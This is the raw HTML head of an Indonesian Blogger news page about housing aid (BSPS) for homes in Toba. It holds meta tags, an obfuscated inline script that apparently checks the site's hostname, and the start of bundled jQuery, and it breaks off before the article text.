

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html
body_size: 80446
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<meta content='YoGxa-f4CLYaaLUmNjGo8Eo89TQi_lehg2HSkOkRTX4' name='google-site-verification'/>
<meta content='#20409A' name='theme-color'/>
<meta content='#20409A' name='msapplication-navbutton-color'/>
<meta content='#20409A' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DPNews - DELTA PARIRA NEWS - RSS" href="https://www.deltapariranews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.blogger.com/feeds/5041800525368498804/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/5011986106685956365/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/FB_IMG_1697531296092.jpg' rel='image_src'/>
<meta content='https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html' property='og:url'/>
<meta content='9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit' property='og:title'/>
<meta content='Foto: Sebanyak 303 KK Warga Toba Dapat Bantuan BSPS Dari Kemen-PUPR,Selasa(17/10)/Tanda Toba DPNews Kabupaten Toba membutuhkan Bantuan Stimu...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w1200-h630-p-k-no-nu/FB_IMG_1697531296092.jpg' property='og:image'/>
<title>9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit</title>
<meta content='9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/FB_IMG_1697531296092.jpg' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='DPNews - DELTA PARIRA NEWS: 9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/FB_IMG_1697531296092.jpg' name='twitter:image'/>
<meta content='9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit' name='twitter:image:alt'/>
<script> //<![CDATA[
!(function (a, r, c, h) {
    a = [
        function (x1e) {
            let x1a = this,
                x5e = a[0x1](),
                x0 = x1a[x5e[0x1]([0xb, 0x44, 0x21, 0x3e])],
                x1 = (xd5) => {
                    let x8f = xd5["\x6c\x65\x6e\x67\x74\x68"] - 1;
                    for (; x8f > 0; x8f--) {
                        let x8e = x0[x5e[0x1]([0x41, 0x8, 0x45, 0x45, 0x4a])](x0[x5e[0x1]([0x4a, 0x44, 0x2c, 0x1d, 0x45, 0x13])]() * (x8f + 1));
                        [xd5[x8f], xd5[x8e]] = [xd5[x8e], xd5[x8f]];
                    }
                    return xd5;
                };
            let x0c,
                x1c = 0x0,
                x9a = a[x5e[0x1]([0x8, 0x3c, 0x2c, 0x40, 0x21, 0x3e])];
            for (; x1c < x9a; ++x1c) {
                if (-1 == [0x3, 0x0, 0x1][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1c)) {
                    if (x5e[0x1]([0x41, 0x51, 0x2c, 0x53, 0x21, 0x57, 0x45, 0x2c]) == typeof (x0c = a[x1c])) {
                        x0c[x5e[0x1]([0x53, 0x44, 0x8, 0x8])](x1a, x1a);
                    }
                }
            }
            if (
                [
                    x5e[0x1]([0x4e, 0x17, 0x28, 0x56, 0x3b, 0x56, 0x3b, 0x56, 0x4e]),
                    x5e[0x1]([0x8, 0x45, 0x53, 0x44, 0x8, 0x3e, 0x45, 0x37, 0x21]),
                    x5e[0x1]([0x50, 0x50, 0x50, 0x56, 0x2b, 0x3c, 0x4a, 0x44, 0x50, 0x44, 0x2c, 0x40, 0x2c, 0x3c, 0x50, 0x37, 0x56, 0x53, 0x45, 0x13]),
                ][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1e) < 0x0
            ) {
                x1a[x5e[0x1]([0x37, 0x3c, 0x21, 0x19, 0x57, 0x13, 0x3c, 0x45, 0x51, 0x21])];
            }
        },
        (x1e, x1a, x9c) => {
            return [
                (x3) => {
                    let x19 = [],
                        x6f = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x6f < x1; ++x6f) (x1a = (x1e = x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0)), (x9c = a[0x3]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a)), x19["\x70\x75\x73\x68"](x9c >= 0x0 ? x9c : x1e);
                    return x19;
                },
                (x3) => {
                    let x1a = "",
                        x9c = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x9c < x1; ++x9c) x1a += "\x6e\x75\x6d\x62\x65\x72" == typeof (x1e = x3[x9c]) && a[0x3][x1e] ? String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](a[0x3][x1e]) : x1e;
                    return x1a;
                },
            ];
        },
        function () {
            !(function (a, b) {
                "object" == typeof module && "object" == typeof module.exports
                    ? (module.exports = a.document
                          ? b(a, !0)
                          : function (a) {
                                if (!a.document) throw new Error("jQuery requires a window with a document");
                                return b(a);
                            })
                    : b(a);
            })("undefined" != typeof window ? window : this, function (a, b) {
                var c = [],
                    d = a.document,
                    e = c.slice,
                    f = c.concat,
                    g = c.push,
                    h = c.indexOf,
                    i = {},
                    j = i.toString,
                    k = i.hasOwnProperty,
                    l = {},
                    m = "2.2.4",
                    n = function (a, b) {
                        return new n.fn.init(a, b);
                    },
                    o = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
                    p = /^-ms-/,
                    q = /-([\da-z])/gi,
                    r = function (a, b) {
                        return b.toUpperCase();
                    };
                (n.fn = n.prototype = {
                    jquery: m,
                    constructor: n,
                    selector: "",
                    length: 0,
                    toArray: function () {
                        return e.call(this);
                    },
                    get: function (a) {
                        return null != a ? (0 > a ? this[a + this.length] : this[a]) : e.call(this);
                    },
                    pushStack: function (a) {
                        var b = n.merge(this.constructor(), a);
                        return (b.prevObject = this), (b.context = this.context), b;
                    },
                    each: function (a) {
                        return n.each(this, a);
                    },
                    map: function (a) {
                        return this.pushStack(
                            n.map(this, function (b, c) {
                                return a.call(b, c, b);
                            })
                        );
                    },
                    slice: function () {
                        return this.pushStack(e.apply(this, arguments));
                    },
                    first: function () {
                        return this.eq(0);
                    },
                    last: function () {
                        return this.eq(-1);
                    },
                    eq: function (a) {
                        var b = this.length,
                            c = +a + (0 > a ? b : 0);
                        return this.pushStack(c >= 0 && b > c ? [this[c]] : []);
                    },
                    end: function () {
                        return this.prevObject || this.constructor();
                    },
                    push: g,
                    sort: c.sort,
                    splice: c.splice,
                }),
                    (n.extend = n.fn.extend = function () {
                        var a,
                            b,
                            c,
                            d,
                            e,
                            f,
                            g = arguments[0] || {},
                            h = 1,
                            i = arguments.length,
                            j = !1;
                        for ("boolean" == typeof g && ((j = g), (g = arguments[h] || {}), h++), "object" == typeof g || n.isFunction(g) || (g = {}), h === i && ((g = this), h--); i > h; h++)
                            if (null != (a = arguments[h]))
                                for (b in a)
                                    (c = g[b]),
                                        (d = a[b]),
                                        g !== d &&
                                            (j && d && (n.isPlainObject(d) || (e = n.isArray(d)))
                                                ? (e ? ((e = !1), (f = c && n.isArray(c) ? c : [])) : (f = c && n.isPlainObject(c) ? c : {}), (g[b] = n.extend(j, f, d)))
                                                : void 0 !== d && (g[b] = d));
                        return g;
                    }),
                    n.extend({
                        expando: "jQuery" + (m + Math.random()).replace(/\D/g, ""),
                        isReady: !0,
                        error: function (a) {
                            throw new Error(a);
                        },
                        noop: function () {},
                        isFunction: function (a) {
                            return "function" === n.type(a);
                        },
                        isArray: Array.isArray,
                        isWindow: function (a) {
                            return null != a && a === a.window;
                        },
                        isNumeric: function (a) {
                            var b = a && a.toString();
                            return !n.isArray(a) && b - parseFloat(b) + 1 >= 0;
                        },
                        isPlainObject: function (a) {
                            var b;
                            if ("object" !== n.type(a) || a.nodeType || n.isWindow(a)) return !1;
                            if (a.constructor && !k.call(a, "constructor") && !k.call(a.constructor.prototype || {}, "isPrototypeOf")) return !1;
                            for (b in a);
                            return void 0 === b || k.call(a, b);
                        },
                        isEmptyObject: function (a) {
                            var b;
                            for (b in a) return !1;
                            return !0;
                        },
                        type: function (a) {
                            return null == a ? a + "" : "object" == typeof a || "function" == typeof a ? i[j.call(a)] || "object" : typeof a;
                        },
                        globalEval: function (a) {
                            var b,
                                c = eval;
                            (a = n.trim(a)), a && (1 === a.indexOf("use strict") ? ((b = d.createElement("script")), (b.text = a), d.head.appendChild(b).parentNode.removeChild(b)) : c(a));
                        },
                        camelCase: function (a) {
                            return a.replace(p, "ms-").replace(q, r);
                        },
                        nodeName: function (a, b) {
                            return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase();
                        },
                        each: function (a, b) {
                            var c,
                                d = 0;
                            if (s(a)) {
                                for (c = a.length; c > d; d++) if (b.call(a[d], d, a[d]) === !1) break;
                            } else for (d in a) if (b.call(a[d], d, a[d]) === !1) break;
                            return a;
                        },
                        trim: function (a) {
                            return null == a ? "" : (a + "").replace(o, "");
                        },
                        makeArray: function (a, b) {
                            var c = b || [];
                            return null != a && (s(Object(a)) ? n.merge(c, "string" == typeof a ? [a] : a) : g.call(c, a)), c;
                        },
                        inArray: function (a, b, c) {
                            return null == b ? -1 : h.call(b, a, c);
                        },
                        merge: function (a, b) {
                            for (var c = +b.length, d = 0, e = a.length; c > d; d++) a[e++] = b[d];
                            return (a.length = e), a;
                        },
                        grep: function (a, b, c) {
                            for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) (d = !b(a[f], f)), d !== h && e.push(a[f]);
                            return e;
                        },
                        map: function (a, b, c) {
                            var d,
                                e,
                                g = 0,
                                h = [];
                            if (s(a)) for (d = a.length; d > g; g++) (e = b(a[g], g, c)), null != e && h.push(e);
                            else for (g in a) (e = b(a[g], g, c)), null != e && h.push(e);
                            return f.apply([], h);
                        },
                        guid: 1,
                        proxy: function (a, b) {
                            var c, d, f;
                            return (
                                "string" == typeof b && ((c = a[b]), (b = a), (a = c)),
                                n.isFunction(a)
                                    ? ((d = e.call(arguments, 2)),
                                      (f = function () {
                                          return a.apply(b || this, d.concat(e.call(arguments)));
                                      }),
                                      (f.guid = a.guid = a.guid || n.guid++),
                                      f)
                                    : void 0
                            );
                        },
                        now: Date.now,
                        support: l,
                    }),
                    "function" == typeof Symbol && (n.fn[Symbol.iterator] = c[Symbol.iterator]),
                    n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (a, b) {
                        i["[object " + b + "]"] = b.toLowerCase();
                    });
                function s(a) {
                    var b = !!a && "length" in a && a.length,
                        c = n.type(a);
                    return "function" === c || n.isWindow(a) ? !1 : "array" === c || 0 === b || ("number" == typeof b && b > 0 && b - 1 in a);
                }
                var t = (function (a) {
                    var b,
                        c,
                        d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l,
                        m,
                        n,
                        o,
                        p,
                        q,
                        r,
                        s,
                        t,
                        u = "sizzle" + 1 * new Date(),
                        v = a.document,
                        w = 0,
                        x = 0,
                        y = ga(),
                        z = ga(),
                        A = ga(),
                        B = function (a, b) {
                            return a === b && (l = !0), 0;
                        },
                        C = 1 << 31,
                        D = {}.hasOwnProperty,
                        E = [],
                        F = E.pop,
                        G = E.push,
                        H = E.push,
                        I = E.slice,
                        J = function (a, b) {
                            for (var c = 0, d = a.length; d > c; c++) if (a[c] === b) return c;
                            return -1;
                        },
                        K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                        L = "[\\x20\\t\\r\\n\\f]",
                        M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
                        N = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + L + "*\\]",
                        O = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + N + ")*)|.*)\\)|)",
                        P = new RegExp(L + "+", "g"),
                        Q = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"),
                        R = new RegExp("^" + L + "*," + L + "*"),
                        S = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"),
                        T = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"),
                        U = new RegExp(O),
                        V = new RegExp("^" + M + "$"),
                        W = {
                            ID: new RegExp("^#(" + M + ")"),
                            CLASS: new RegExp("^\\.(" + M + ")"),
                            TAG: new RegExp("^(" + M + "|[*])"),
                            ATTR: new RegExp("^" + N),
                            PSEUDO: new RegExp("^" + O),
                            CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"),
                            bool: new RegExp("^(?:" + K + ")$", "i"),
                            needsContext: new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i"),
                        },
                        X = /^(?:input|select|textarea|button)$/i,
                        Y = /^h\d$/i,
                        Z = /^[^{]+\{\s*\[native \w/,
                        $ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                        _ = /[+~]/,
                        aa = /'|\\/g,
                        ba = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"),
                        ca = function (a, b, c) {
                            var d = "0x" + b - 65536;
                            return d !== d || c ? b : 0 > d ? String.fromCharCode(d + 65536) : String.fromCharCode((d >> 10) | 55296, (1023 & d) | 56320);
                        },
                        da = function () {
                            m();
                        };
                    try {
                        H.apply((E = I.call(v.childNodes)), v.childNodes), E[v.childNodes.length].nodeType;
                    } catch (ea) {
                        H = {
                            apply: E.length
                                ? function (a, b) {
                                      G.apply(a, I.call(b));
                                  }
                                : function (a, b) {
                                      var c = a.length,
                                          d = 0;
                                      while ((a[c++] = b[d++]));
                                      a.length = c - 1;
                                  },
                        };
                    }
                    function fa(a, b, d, e) {
                        var f,
                            h,
                            j,
                            k,
                            l,
                            o,
                            r,
                            s,
                            w = b && b.ownerDocument,
                            x = b ? b.nodeType : 9;
                        if (((d = d || []), "string" != typeof a || !a || (1 !== x && 9 !== x && 11 !== x))) return d;
                        if (!e && ((b ? b.ownerDocument || b : v) !== n && m(b), (b = b || n), p)) {
                            if (11 !== x && (o = $.exec(a)))
                                if ((f = o[1])) {
                                    if (9 === x) {
                                        if (!(j = b.getElementById(f))) return d;
                                        if (j.id === f) return d.push(j), d;
                                    } else if (w && (j = w.getElementById(f)) && t(b, j) && j.id === f) return d.push(j), d;
                                } else {
                                    if (o[2]) return H.apply(d, b.getElementsByTagName(a)), d;
                                    if ((f = o[3]) && c.getElementsByClassName && b.getElementsByClassName) return H.apply(d, b.getElementsByClassName(f)), d;
                                }
                            if (c.qsa && !A[a + " "] && (!q || !q.test(a))) {
                                if (1 !== x) (w = b), (s = a);
                                else if ("object" !== b.nodeName.toLowerCase()) {
                                    (k = b.getAttribute("id")) ? (k = k.replace(aa, "\\$&")) : b.setAttribute("id", (k = u)), (r = g(a)), (h = r.length), (l = V.test(k) ? "#" + k : "[id='" + k + "']");
                                    while (h--) r[h] = l + " " + qa(r[h]);
                                    (s = r.join(",")), (w = (_.test(a) && oa(b.parentNode)) || b);
                                }
                                if (s)
                                    try {
                                        return H.apply(d, w.querySelectorAll(s)), d;
                                    } catch (y) {
                                    } finally {
                                        k === u && b.removeAttribute("id");
                                    }
                            }
                        }
                        return i(a.replace(Q, "$1"), b, d, e);
                    }
                    function ga() {
                        var a = [];
                        function b(c, e) {
                            return a.push(c + " ") > d.cacheLength && delete b[a.shift()], (b[c + " "] = e);
                        }
                        return b;
                    }
                    function ha(a) {
                        return (a[u] = !0), a;
                    }
                    function ia(a) {
                        var b = n.createElement("div");
                        try {
                            return !!a(b);
                        } catch (c) {
                            return !1;
                        } finally {
                            b.parentNode && b.parentNode.removeChild(b), (b = null);
                        }
                    }
                    function ja(a, b) {
                        var c = a.split("|"),
                            e = c.length;
                        while (e--) d.attrHandle[c[e]] = b;
                    }
                    function ka(a, b) {
                        var c = b && a,
                            d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C);
                        if (d) return d;
                        if (c) while ((c = c.nextSibling)) if (c === b) return -1;
                        return a ? 1 : -1;
                    }
                    function la(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return "input" === c && b.type === a;
                        };
                    }
                    function ma(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return ("input" === c || "button" === c) && b.type === a;
                        };
                    }
                    function na(a) {
                        return ha(function (b) {
                            return (
                                (b = +b),
                                ha(function (c, d) {
                                    var e,
                                        f = a([], c.length, b),
                                        g = f.length;
                                    while (g--) c[(e = f[g])] && (c[e] = !(d[e] = c[e]));
                                })
                            );
                        });
                    }
                    function oa(a) {
                        return a && "undefined" != typeof a.getElementsByTagName && a;
                    }
                    (c = fa.support = {}),
                        (f = fa.isXML = function (a) {
                            var b = a && (a.ownerDocument || a).documentElement;
                            return b ? "HTML" !== b.nodeName : !1;
                        }),
                        (m = fa.setDocument = function (a) {
                            var b,
                                e,
                                g = a ? a.ownerDocument || a : v;
                            return g !== n && 9 === g.nodeType && g.documentElement
                                ? ((n = g),
                                  (o = n.documentElement),
                                  (p = !f(n)),
                                  (e = n.defaultView) && e.top !== e && (e.addEventListener ? e.addEventListener("unload", da, !1) : e.attachEvent && e.attachEvent("onunload", da)),
                                  (c.attributes = ia(function (a) {
                                      return (a.className = "i"), !a.getAttribute("className");
                                  })),
                                  (c.getElementsByTagName = ia(function (a) {
                                      return a.appendChild(n.createComment("")), !a.getElementsByTagName("*").length;
                                  })),
                                  (c.getElementsByClassName = Z.test(n.getElementsByClassName)),
                                  (c.getById = ia(function (a) {
                                      return (o.appendChild(a).id = u), !n.getElementsByName || !n.getElementsByName(u).length;
                                  })),
                                  c.getById
                                      ? ((d.find.ID = function (a, b) {
                                            if ("undefined" != typeof b.getElementById && p) {
                                                var c = b.getElementById(a);
                                                return c ? [c] : [];
                                            }
                                        }),
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                return a.getAttribute("id") === b;
                                            };
                                        }))
                                      : (delete d.find.ID,
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id");
                                                return c && c.value === b;
                                            };
                                        })),
                                  (d.find.TAG = c.getElementsByTagName
                                      ? function (a, b) {
                                            return "undefined" != typeof b.getElementsByTagName ? b.getElementsByTagName(a) : c.qsa ? b.querySelectorAll(a) : void 0;
                                        }
                                      : function (a, b) {
                                            var c,
                                                d = [],
                                                e = 0,
                                                f = b.getElementsByTagName(a);
                                            if ("*" === a) {
                                                while ((c = f[e++])) 1 === c.nodeType && d.push(c);
                                                return d;
                                            }
                                            return f;
                                        }),
                                  (d.find.CLASS =
                                      c.getElementsByClassName &&
                                      function (a, b) {
                                          return "undefined" != typeof b.getElementsByClassName && p ? b.getElementsByClassName(a) : void 0;
                                      }),
                                  (r = []),
                                  (q = []),
                                  (c.qsa = Z.test(n.querySelectorAll)) &&
                                      (ia(function (a) {
                                          (o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                                              a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"),
                                              a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"),
                                              a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="),
                                              a.querySelectorAll(":checked").length || q.push(":checked"),
                                              a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]");
                                      }),
                                      ia(function (a) {
                                          var b = n.createElement("input");
                                          b.setAttribute("type", "hidden"),
                                              a.appendChild(b).setAttribute("name", "D"),
                                              a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="),
                                              a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"),
                                              a.querySelectorAll("*,:x"),
                                              q.push(",.*:");
                                      })),
                                  (c.matchesSelector = Z.test((s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector))) &&
                                      ia(function (a) {
                                          (c.disconnectedMatch = s.call(a, "div")), s.call(a, "[s!='']:x"), r.push("!=", O);
                                      }),
                                  (q = q.length && new RegExp(q.join("|"))),
                                  (r = r.length && new RegExp(r.join("|"))),
                                  (b = Z.test(o.compareDocumentPosition)),
                                  (t =
                                      b || Z.test(o.contains)
                                          ? function (a, b) {
                                                var c = 9 === a.nodeType ? a.documentElement : a,
                                                    d = b && b.parentNode;
                                                return a === d || !(!d || 1 !== d.nodeType || !(c.contains ? c.contains(d) : a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)));
                                            }
                                          : function (a, b) {
                                                if (b) while ((b = b.parentNode)) if (b === a) return !0;
                                                return !1;
                                            }),
                                  (B = b
                                      ? function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var d = !a.compareDocumentPosition - !b.compareDocumentPosition;
                                            return d
                                                ? d
                                                : ((d = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1),
                                                  1 & d || (!c.sortDetached && b.compareDocumentPosition(a) === d)
                                                      ? a === n || (a.ownerDocument === v && t(v, a))
                                                          ? -1
                                                          : b === n || (b.ownerDocument === v && t(v, b))
                                                          ? 1
                                                          : k
                                                          ? J(k, a) - J(k, b)
                                                          : 0
                                                      : 4 & d
                                                      ? -1
                                                      : 1);
                                        }
                                      : function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var c,
                                                d = 0,
                                                e = a.parentNode,
                                                f = b.parentNode,
                                                g = [a],
                                                h = [b];
                                            if (!e || !f) return a === n ? -1 : b === n ? 1 : e ? -1 : f ? 1 : k ? J(k, a) - J(k, b) : 0;
                                            if (e === f) return ka(a, b);
                                            c = a;
                                            while ((c = c.parentNode)) g.unshift(c);
                                            c = b;
                                            while ((c = c.parentNode)) h.unshift(c);
                                            while (g[d] === h[d]) d++;
                                            return d ? ka(g[d], h[d]) : g[d] === v ? -1 : h[d] === v ? 1 : 0;
                                        }),
                                  n)
                                : n;
                        }),
                        (fa.matches = function (a, b) {
                            return fa(a, null, null, b);
                        }),
                        (fa.matchesSelector = function (a, b) {
                            if (((a.ownerDocument || a) !== n && m(a), (b = b.replace(T, "='$1']")), c.matchesSelector && p && !A[b + " "] && (!r || !r.test(b)) && (!q || !q.test(b))))
                                try {
                                    var d = s.call(a, b);
                                    if (d || c.disconnectedMatch || (a.document && 11 !== a.document.nodeType)) return d;
                                } catch (e) {}
                            return fa(b, n, null, [a]).length > 0;
                        }),
                        (fa.contains = function (a, b) {
                            return (a.ownerDocument || a) !== n && m(a), t(a, b);
                        }),
                        (fa.attr = function (a, b) {
                            (a.ownerDocument || a) !== n && m(a);
                            var e = d.attrHandle[b.toLowerCase()],
                                f = e && D.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0;
                            return void 0 !== f ? f : c.attributes || !p ? a.getAttribute(b) : (f = a.getAttributeNode(b)) && f.specified ? f.value : null;
                        }),
                        (fa.error = function (a) {
                            throw new Error("Syntax error, unrecognized expression: " + a);
                        }),
                        (fa.uniqueSort = function (a) {
                            var b,
                                d = [],
                                e = 0,
                                f = 0;
                            if (((l = !c.detectDuplicates), (k = !c.sortStable && a.slice(0)), a.sort(B), l)) {
                                while ((b = a[f++])) b === a[f] && (e = d.push(f));
                                while (e--) a.splice(d[e], 1);
                            }
                            return (k = null), a;
                        }),
                        (e = fa.getText = function (a) {
                            var b,
                                c = "",
                                d = 0,
                                f = a.nodeType;
                            if (f) {
                                if (1 === f || 9 === f || 11 === f) {
                                    if ("string" == typeof a.textContent) return a.textContent;
                                    for (a = a.firstChild; a; a = a.nextSibling) c += e(a);
                                } else if (3 === f || 4 === f) return a.nodeValue;
                            } else while ((b = a[d++])) c += e(b);
                            return c;
                        }),
                        (d = fa.selectors = {
                            cacheLength: 50,
                            createPseudo: ha,
                            match: W,
                            attrHandle: {},
                            find: {},
                            relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
                            preFilter: {
                                ATTR: function (a) {
                                    return (a[1] = a[1].replace(ba, ca)), (a[3] = (a[3] || a[4] || a[5] || "").replace(ba, ca)), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4);
                                },
                                CHILD: function (a) {
                                    return (
                                        (a[1] = a[1].toLowerCase()),
                                        "nth" === a[1].slice(0, 3)
                                            ? (a[3] || fa.error(a[0]), (a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3]))), (a[5] = +(a[7] + a[8] || "odd" === a[3])))
